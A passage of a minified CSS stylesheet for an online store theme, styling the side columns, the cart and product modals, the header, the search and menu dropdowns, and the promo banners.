.add-to-cart,#right-column .product-item .add-to-cart,#left-column .product-item .products-decs:before,#right-column .product-item .products-decs:before,#left-column .product-description .product-title a::after,#right-column .product-description .product-title a::after,#left-column .product-item .product-flags,#right-column .product-item .product-flags,#left-column .product-item .product-btn-icon-quickview,#right-column .product-item .product-btn-icon-quickview{display:none}#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{float:left;margin-right:15px;width:80px;border:none}#left-column .product-item .product-description,#right-column .product-item .product-description{padding:0;float:left;text-align:left;background:transparent}#left-column .product-item .products-decs,#right-column .product-item .products-decs{padding:0}#left-column .product-item:hover .products-decs,#right-column .product-item:hover .products-decs{padding:0;bottom:unset}#left-column .product-item .product-title,#right-column .product-item .product-title{line-height:20px}#wrapper .banner{display:block}.widget_media_image .sidebar-banner{overflow:hidden;position:relative}.widget_media_image:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transform:scale(1.05)}.widget_media_image img{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:block}.active_filters{background:#f5f5f5;padding:15px 15px 5px;margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:15px}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:10px;margin-bottom:10px;background:#fff;padding:5px 10px;display:inline-block;font-size:13px;border:1px solid #eee}.active_filters .filter-block .close{color:#333;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}.block-categories .collapse-icons .remove,.header-menu .collapse-icons .remove{display:none}@media (min-width:992px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}@media (max-width:991px){#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:15px}#left-column,#right-column{width:100%;margin-top:30px}#category #left-column #search_filter_controls{text-align:center;margin:20px 0}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters .facet{padding-top:0}#category #left-column #search_filters .facet .title{cursor:pointer;padding:10px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{margin:0;display:inline-block;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{padding:10px}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}#left-column .widget_media_image,#right-column .widget_media_image{display:none}#search_filters .facet .facet-label{margin:0}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}.block-categories .navbar-toggler{display:block;border:none}.block-categories .widget-title .collapse-icons,.block-blog .collapse-icons{position:relative}.category-sub-menu .collapse .collapse{display:none}.category-sub-menu .collapse.in .collapse{display:block}.mobilemenu .title[aria-expanded=true] .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .remove{display:block}.mobilemenu .title .collapse-icons .remove,.block-categories .widget-title .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .add,.mobilemenu .title[aria-expanded=true] .collapse-icons .add{display:none}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after,.block-blog h4::after{content:"\F107";font-family:FontAwesome;position:absolute;right:10px;font-size:20px}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after{right:10px}#left-column .featured-products .products-section-title.active::after,#right-column .featured-products .products-section-title.active::after,.block-blog h4.active::after{content:"\F106"}#search_filters_wrapper{position:fixed;top:0;left:0;width:100%;max-width:320px;z-index:999;background:#fff;height:100%;overflow:auto}#search_filters{padding:0 15px}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:0;padding:10px 10px;font-size:16px}#left-column .products.product-carousel,#left-right .products.product-carousel{padding-top:20px}.block-categories .category-top-menu li .category-sub-menu{padding-top:15px}.main .collapse.menu{display:none}.main .collapse.in.menu,.collapse .collapse.menu{display:block}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card{box-shadow:none;background-color:inherit}#category #search_filter_toggler{padding:5px 20px}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}}@media (max-width:365px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff none repeat scroll 0 0;float:left;padding:20px 0 0;width:100%}#product-modal .modal-dialog{background:#fff none repeat scroll 0 0;max-width:800px}#product-modal .modal-header{border:medium none;padding:10px 10px 0}#product-modal .modal-content .modal-body{background:#fff;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body figure{width:80%}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{float:left;position:relative;width:20%;display:table}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:47rem;margin:40px 0;z-index:1}#product-modal .modal-content .modal-body .product-images{float:left;padding:0 5px 0 20px;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images li{display:inline;float:left;margin:0 0 10px;width:100%}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{background:#fff none repeat scroll 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;width:100%;margin-top:5px;margin-bottom:.625rem;border:1px solid #eee}#product-modal .modal-content .modal-body .arrows{color:#000;cursor:pointer;height:100%;text-align:center;width:100%;z-index:1}#product-modal .modal-content .modal-body .arrows .arrow-up{opacity:.2;position:absolute;top:-40px;left:14px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-40px;position:absolute;left:14px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:6.25rem;left:0;margin:auto;position:absolute;right:0;outline:none}.products-selection .title{color:#999}#blockcart-modal{color:#333}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .modal-header{background:#ffb400;border:none}#blockcart-modal .modal-header .close{color:#fff}#blockcart-modal .modal-title{color:#fff}#blockcart-modal .modal-title i.material-icons{margin-right:15px}#blockcart-modal .modal-body{background:#f7f7f7;padding:3.125rem 1.875rem}#blockcart-modal .divide-right{border-right:1px solid #eee}#blockcart-modal .product-image{width:100%}#blockcart-modal .product-name{color:#ffb400;text-transform:none}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .cart-content{padding-left:30px}#blockcart-modal .cart-products-count{font-size:16px;float:unset;font-style:unset}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:10px}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit;padding:8px 20px}#blockcart-modal .cart-content .btn{margin-bottom:15px}#blockcart-modal .cart-content p.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none;margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem}}.cart-grid-body{margin-bottom:10px}.cart-grid-body .no-items{padding:15px;display:inline-block}.cart-grid-body a.label:hover{color:#ffb400}.cart-grid-body .card-block{padding:1rem}.card-block.cart-summary-totals,.checkout.cart-detailed-actions{border-top:1px solid #eee}.cart-item{padding:1rem 0}.product-line-grid-left{padding-right:0;text-align:center}.product-line-grid-body .product-price{margin:5px 0 0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#ffb400}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#999}.cart-grid-right{margin-bottom:10px}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:.3125rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#999}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#333;border:1px solid #999;height:2.5rem;text-indent:.625rem;width:50%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}#cart .box-content.featured{margin:50px 0 0;padding:0}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:430px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}.customization-modal .modal-content{border-radius:0;border:1px solid #ddd}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #ddd}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.lds-ripple{width:50px;height:50px;position:absolute;top:50%;left:50%;text-align:center;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.lds-ripple div{position:absolute;width:50px;height:50px;border-radius:100%;background:#ffb400;-webkit-animation:loader3 1.5s linear infinite;animation:loader3 1.5s linear infinite;left:0;top:0}.lds-ripple div:nth-child(2){animation-delay:-0.9s;-webkit-animation-delay:-0.9s}@keyframes loader3{0%{transform:scale(0,0);opacity:.8}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes loader3{0%{-webkit-transform:scale(0,0);opacity:.8}100%{-webkit-transform:scale(1,1);opacity:0}}.loader-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999999;display:block}#header.header-fixed{position:fixed;top:0;left:0;right:0;-webkit-animation:fadeInDown 0.5s ease-out forwards;-moz-animation:fadeInDown 0.5s ease-out forwards;-o-animation:fadeInDown 0.5s ease-out forwards;animation:fadeInDown 0.5s ease-out forwards;z-index:222}#header.header-fixed .header-nav,#header.header-fixed .header-top-box{display:none}#header .header-nav{position:relative;z-index:9;background-color:#f7f7f7;padding:10px 0}.header-nav-inner>div{position:relative;display:inline-block}.header-toplink{float:left}.header-toplink p{margin:0}#_desktop_currency_selector{margin-right:15px}.language-selector button,.currency-selector button{color:#222;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:capitalize}.language-selector button:hover,.currency-selector button:hover{color:#ffb400}.currency-selector strong{font-weight:400}#header .dropdown-menu{top:150%;right:0;left:auto;background:#fff;color:#222;border:none;padding:10px 0;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header #_desktop_user_info .dropdown-menu{top:65px}#header .cart_block.dropdown-menu{top:100%;background:#fff;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .dropdown-menu li .dropdown-item{padding:5px 20px}#header .dropdown-menu li:hover .dropdown-item{color:#ffb400}#header .dropdown-menu li:last-child .dropdown-item{border:none}#header .header-top-inner{display:table;width:100%;margin:0 auto;position:relative}.header-right-sidebar>div,.header-left-sidebar>div{position:relative;z-index:1;display:inline-block}.header-top-inner>div{display:table-cell}#_mobile_logo{padding:24px 0}.header-right-innre{display:flex;float:right;padding:35px 0}i.user{background:url([data-uri]) no-repeat scroll -76px 0;width:25px;height:25px;z-index:1;display:block}#_desktop_user_info{margin:0 15px}.blockcart .shopping-cart{background:url([data-uri]) no-repeat scroll -127px 0;height:25px;width:25px;z-index:2;border:none;float:right;position:relative;cursor:pointer}.shopcart-inner{display:inline-block}.cart-detail{text-transform:uppercase;font-weight:700;display:block;text-align:right;cursor:pointer}.header-cart .cart-products-count{color:#fff;float:right;position:absolute;background:#ffb400;right:-3px;top:15px;border-radius:50%;padding:1px 3px;z-index:2;line-height:1.1}.header-cart a{position:relative;display:block}i.fa.fa-shopping-bag{font-size:24px;vertical-align:top;margin-right:5px;padding:8px 0}.cart_block{background:#fff;border:1px solid #eee;padding:20px 0;position:absolute;right:0;left:auto;top:100%;width:330px;display:none;z-index:1000}.cart_block .item-empty{margin-bottom:0;text-align:center;color:#333}.cart_block_content{float:left;text-align:center;width:100%}.cart_block .cart_block_content{max-height:215px;overflow-y:auto;width:100%;min-height:20px;padding:0 20px;overflow-x:hidden}.cart_block .cart_block_item{float:left;margin:0 0 15px;width:100%;position:relative}.cart_block .product-images{float:left;margin:0 15px 0 0}.cart_block .product-info{text-align:left;color:#222;padding-right:30px}.cart_block span{color:#222}.cart_block .product-name a:hover{color:#ffb400}.product-info .product-name{line-height:1.4;display:block;margin-bottom:10px;font-size:14px;font-weight:400;text-transform:none}.product-info-inner{font-size:14px;font-weight:400;line-height:16px;margin:0 0 5px}.cart_block .product-remove{margin:0;position:absolute;right:0;top:0;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;padding:0 4px;box-shadow:none;background-color:#333}.cart_block .cart-summary{font-size:14px;text-align:center;width:100%;padding:0 20px;color:#999;overflow:hidden}.cart_block .cart-summary .cart-total{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:15px 0;margin:15px 0;text-transform:none;overflow:hidden}.cart_block .cart-summary .cart-total span{display:inline-block;vertical-align:top}.cart_block .cart-summary .cart-total span.label,.cart_block .cart-summary .cart-total span.value{font-weight:500;font-size:18px}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#ffb400}.cart_block .cart-action{margin:0;width:100%;text-align:center;padding:0 20px}.cart_block .products .product-remove i{font-size:14px;color:#fff}.cart_block .cart-button.cart-action a{width:100%;margin-top:15px}.header-search{position:relative;text-align:right}.search-box i{font-size:20px;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.search-box.search-icons.active i.fa.fa-search:before{content:"\F00D"}#searchbox{position:relative}.search-box.search-icons{top:2px;position:relative}.mt-search-widget form input[type=text]{border:none;width:100%;padding:10px 50px 10px 20px;color:#999;height:45px;max-height:45px;overflow:unset;background:#eee;border-radius:20px}.mt-search-widget form button[type=submit]{position:absolute;border:none;bottom:0;right:5px;color:#fff;top:5px;margin:0;background:#ffb400;border-radius:50%;width:35px;height:35px}.search-form{position:relative}#search_popup .search_popup_inner{background:#fff;padding:15px;max-height:450px;overflow-y:auto}#search_popup .search_info{text-align:left}#search_popup .product-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;border:none;padding-bottom:15px}#search_popup .product-item:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}#search_popup .search_img{margin-right:15px;-ms-flex-negative:0;flex-shrink:0}#search_popup .product-price{margin-top:5px}#search_popup{width:100%;margin:0 auto;position:absolute;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}.header-bottom-inner{background:#222;text-align:center;position:relative}#header .menu,#header .menu>ul>li{display:inline-block}#_desktop_top_menu{max-width:1170px;position:relative;width:100%}#top-menu{list-style:none;margin:0;padding:0}.top-menu a[data-depth="0"]{color:#fff;text-shadow:none;padding:15px 15px;font-size:16px;text-transform:uppercase;text-align:center;position:relative}.navbar-toggler{padding:2px;font-size:.9375rem;line-height:1;background:no-repeat;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.top-menu .sub-menu.collapse{display:none}.top-menu .popover{max-width:inherit;border-radius:0}.top-menu .collapse{display:inherit}.top-menu a:not([data-depth="0"]){font-size:14px;text-transform:capitalize;padding:5px 20px}.top-menu .sub-menu a:hover{color:#ffb400}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{display:block!important}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#ffb400}@media (min-width:576px){.header-top .mt-search-widget{position:relative;left:0;right:0;padding:5px 0;z-index:5;opacity:1;display:block;visibility:visible;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}}@media (min-width:992px){#_desktop_logo{padding:24px 15px}.header-top .mt-search-widget{padding:27.5px 0}#top-menu>li>a:after{bottom:0;content:"";height:2px;left:0;max-width:100%;padding:0;position:absolute;right:100%;background:#ffb400;transition-duration:0.3s;transition-property:right;transition-timing-function:ease-out}#top-menu>li:hover>a:after{right:0}#header .menu .sub-menu{opacity:0;display:block!important;margin-left:0;z-index:10000;border-radius:0;display:none;top:100%!important;width:auto;left:auto;right:auto;background-color:#fff;padding:10px 0;border:none;overflow:hidden;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);filter:alpha(opacity=0);transform-origin:20% 20% 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu ul>li:hover .sub-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu li.normal-dropdown .sub-menu{width:230px}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0;min-width:182px}#header li.normal-dropdown .sub-menu ul[data-depth="1"]>li{min-width:inherit;width:100%}#header li:not(.normal-dropdown) .sub-menu li>a.dropdown-submenu{font-weight:500;margin-bottom:5px;font-size:16px}.top-menu a[data-depth="0"] span{padding:8px 10px;font-weight:700;border:1px solid transparent}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#ffb400;text-decoration:none}}@media (max-width:991px){#menu-icon{cursor:pointer;padding:13px 0;color:#ffb400;text-align:left}.mt-search-widget form input[type=text]{width:250px;height:40px}.mt-search-widget form button[type=submit]{right:2.5px;top:2.5px}#search_popup{width:auto;right:0;top:100%}.heder-center{padding:0}.header-search{padding:0}.cart_block{right:15px}.menu-tabs{padding:8px 0}#_mobile_logo{padding:14px 0}.header-right-innre{padding:25px 0}#header #_desktop_user_info .dropdown-menu{top:55px}.language-selector button,.currency-selector button{color:#fff;display:block;width:100%;position:relative}.js-top-menu-bottom{margin-top:15px;padding-top:15px;border-top:1px solid #ddd}#header .js-top-menu-bottom .dropdown-menu{position:relative;background:transparent;border:none;box-shadow:none;left:0;min-width:100%;top:0}#header .js-top-menu-bottom button i{font-size:20px;position:absolute;right:10px;font-weight:600}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 15px}}@media (max-width:767px){#header.is-open,#header.is-open .header-top{background-color:#fff}}@media (max-width:575px){.header-nav-inner>div{display:block;text-align:center}#_desktop_language_selector,#_desktop_currency_selector{display:inline-block}#header #_desktop_currency_selector .dropdown-menu{right:auto;left:0}.header-top .mt-search-widget{display:none;position:absolute;right:0;top:100%;z-index:5}.header-search{padding:14px 0}#header #_desktop_user_info .dropdown-menu{top:47px}.header-top .mobile{padding-right:0}#_mobile_logo .logo{width:130px}.header-right-innre{padding:15px 0}#_mobile_logo{padding:8px 0}}@media (max-width:375px){.cart_block{width:295px}}#page{overflow:hidden}#content-wrapper{min-height:500px}.pt-50{padding-top:50px}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.text-center{text-align:center}.align-items-center{-ms-flex-align:center!important;align-items:center!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#index #wrapper{background:url(../img/cea1c6bd82586eb328a16f895cd1ce38.jpg)}.cms-image{position:relative;overflow:hidden}.mb-2{margin-bottom:1.5rem!important}@media (max-width:991px){.mt-md-15{margin-top:15px}.mt-md-20{margin-top:20px}.mt-md-30{margin-top:30px}}@media (max-width:767px){.mt-sm-0{margin-top:0}.mt-sm-15{margin-top:15px}.mt-sm-20{margin-top:20px}.mt-sm-25{margin-top:25px}.mt-sm-30{margin-top:30px}.mt-sm-40{margin-top:40px}.mt-sm-50{margin-top:50px}.mb-sm-10{margin-bottom:10px}.mb-sm-15{margin-bottom:15px}.mb-sm-20{margin-bottom:20px}.mb-sm-25{margin-bottom:20px}.mb-sm-30{margin-bottom:30px}.mt-sm-50{margin-top:50px}}@media (max-width:575px){.mt-xs-15{margin-top:15px}.mt-xs-20{margin-top:20px}.mt-xs-25{margin-top:25px}.mt-xs-30{margin-top:30px}.mb-xs-10{margin-bottom:10px}.mb-xs-15{margin-bottom:15px}.mb-xs-20{margin-bottom:20px}.mb-sxs-25{margin-bottom:20px}.mb-xs-30{margin-bottom:30px}}.intro-slider{position:relative;width:100%}.owl-theme .owl-nav .owl-prev.disabled,.owl-theme .owl-nav .owl-next.disabled{opacity:.8;cursor:default}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#ffb400;font-size:20px;height:40px;width:40px;line-height:36px;position:absolute;top:50%;background-color:#222;border:1px solid #ffb400;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.intro-slider .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.intro-slider .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}.intro-slider:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:20px}.intro-slider:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:20px}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#ffb400;color:#fff}.promo-banner img,.promo-banner{width:100%}.promo-banner-wrapper .promo-banner{overflow:hidden;position:relative}.promo-banner-wrapper .promo-banner img{transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.promo-banner:after,.promo-banner:before{bottom:10px;content:"";left:10px;opacity:0;position:absolute;right:10px;top:10px;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s,-webkit-transform 0.5s ease 0s}.promo-banner:after{border-left:2px solid #fff;border-right:2px solid #fff;transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-ms-transform:scale(1,0)}.promo-banner:before{border-bottom:2px solid #fff;border-top:2px solid #fff;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1)}.promo-banner:hover:after,.promo-banner:hover:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.promo-banner:hover:after{bottom:10px;top:10px}.promo-banner:hover:before{left:10px;right:10px}.content-block{position:absolute;left:25px;right:0;top:50%;color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.content-block h1.title{color:#fff}.content-block .desc-text{font-weight:500;margin-bottom:15px}.content-block a{color:#fff;padding:0;text-decoration:underline;letter-spacing:1px;text-transform:capitalize;font-weight:500}.content-block a:hover{color:#ffb400}@media (min-width:992px){.promo-banner-wrapper .promo-banner:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1)}}@media (max-width:991px){.promo-banner:after{bottom:10px;top:10px}.promo-banner:before{left:10px;right:10px}.promo-banner:after,.promo-banner:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}}@media (max-width:991px) and (min-width:768px){.content-block h1.title{font-size:20px;margin-bottom:5px}.content-block .desc-text{margin-bottom:5px}.content-block a{color:#ffb400}}@media (max-width:480px){.content-block h1.title,.content-block .desc-text{margin-bottom:5px}}@media (max-width:375px){.content-block h1.title{font-size:24px}}.banner-wrapper,.banner-wrapper a.banner{position:relative;overflow:hidden}.banner-wrapper a.banner:before{opacity:0;visibility:hidden;transform:rotate(-90deg);content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;transition:all .5s}.banner-wrapper:hover a.banner:before{opacity:.2;visibility:visible;transform:rotate(0deg)}#content h5.products-section-title,h5.products-section-title{text-align:left;background:#222;color:#fff;padding:15px;font-weight:600}.product-item{margin-bottom:30px;background:#fff;border:1px solid #ddd}.product-item .product-image-wraper,.product-item{position:relative;overflow:hidden;margin-left:auto;margin-right:auto}.product-item .product-image-wraper,.post-images-wrapper{text-align:center;background:#000;overflow:hidden;border-top:10px solid #fff;border-right:10px solid #fff;border-left:10px solid #fff}.product-item:hover .product-image-wraper>a{opacity:.6}.product-item .hover_image{bottom:0;left:0;margin:0 auto;opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;top:0;transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-webkit-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-o-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.product-item:hover 